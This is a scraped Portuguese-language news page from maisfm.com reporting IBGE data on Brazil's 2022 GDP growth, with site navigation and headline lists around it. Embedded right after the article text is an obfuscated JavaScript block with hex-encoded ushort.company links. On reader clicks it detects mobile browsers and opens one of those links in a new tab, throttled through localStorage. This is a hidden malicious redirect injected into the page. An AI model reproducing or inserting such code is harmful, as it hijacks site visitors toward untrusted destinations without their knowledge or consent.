														<p>O Produto Interno Bruto (PIB &#8211; soma dos bens e serviços produzidos no país) caiu 0,2% no quarto trimestre de 2022, mas encerrou o ano com crescimento de 2,9%, totalizando R$ 9,9 trilhões. Já o PIB<em> per capita</em> alcançou R$ 46.155 no ano passado, um avanço, em termos reais, de 2,2% em relação ao ano anterior.<img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.png?id=1513677&amp;o=node" /><img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1513677&amp;o=node" /></p>
<p>Os dados são do Sistema de Contas Nacionais Trimestrais, divulgado hoje (2), pelo Instituto Brasileiro de Geografia e Estatística (IBGE).</p>
<p>O crescimento do PIB em 2022 foi puxado pelas altas nos serviços (4,2%) e na indústria (1,6%), que juntos representam cerca de 90% do indicador. Por outro lado, a agropecuária recuou 1,7% em 2022.</p>
<p>“Desses 2,9% de crescimento em 2022, os serviços foram responsáveis por 2,4 pontos percentuais. Além de ser o setor de maior peso, foi o que mais cresceu, o que demonstra como foi alta a sua contribuição na economia no ano”, disse, em nota, a coordenadora de Contas Nacionais do IBGE, Rebeca Palis.</p>
<p>&nbsp;<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/governo-proibe-uso-de-animais-em-pesquisas-de-cosmeticos-produtos-de-higiene-e-perfumes/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Governo proíbe uso de animais em pesquisas de cosméticos, produtos de higiene e perfumes</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/quem-tem-culpa-pelos-escravizados-trouxemos-coluna-ca-entre-nos-que-explica-tudo-pra-voce/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Quem tem culpa pelos escravizados? Trouxemos a coluna Cá Entre Nós que explica tudo pra você</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/cacb76b0a428b160efed1643e6f18db78785bdbcf1a04e0f8093d89b95b10af5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cacb76b0a428b160efed1643e6f18db78785bdbcf1a04e0f8093d89b95b10af5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/thiedohenrique/" title="Posts de redação" rel="author">redação</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																													<a href="https://www.facebook.com/profile.php?id=100001424023902" alt="Facebook" target="_blank"><span class="mvp-author-box-soc fab fa-facebook-square"></span></a>
																																																													<a href="thiedohenrique" alt="Twitter" target="_blank"><span class="mvp-author-box-soc fab fa-twitter-square"></span></a>
																																																																																	<a href="https://instagram.com/thiedohenrique" alt="Instagram" target="_blank"><span class="mvp-author-box-soc fab fa-instagram"></span></a>
																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">7 dias atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
